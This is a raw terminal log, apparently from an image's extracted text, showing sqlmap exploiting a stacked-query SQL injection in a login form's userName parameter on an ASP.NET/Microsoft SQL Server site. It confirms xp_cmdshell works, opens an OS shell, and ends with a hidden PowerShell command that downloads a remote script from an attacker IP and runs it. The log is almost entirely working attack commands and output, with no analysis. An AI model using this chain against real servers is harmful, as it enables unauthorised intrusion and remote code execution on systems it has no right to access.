 :Desktop apple$ sqlmap -r bc.txt --os-shell
{1.4.8.18#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:54:40 /2020-11-16/
[14:54:40] [INFO] parsing HTTP request from 'bc.txt'
[14:54:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:54:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userName (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userName=admin';WAITFOR DELAY '0:0:5'--&password=admin
---
[14:54:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2014
[14:54:41] [INFO] testing if current user is DBA
[14:54:41] [INFO] testing if xp_cmdshell extended procedure is usable
[14:54:43] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[14:55:02] [INFO] adjusting time delay to 1 second due to good response times
[14:55:10] [INFO] xp_cmdshell extended procedure is usable
[14:55:10] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[14:55:10] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://.94:4441/a'))"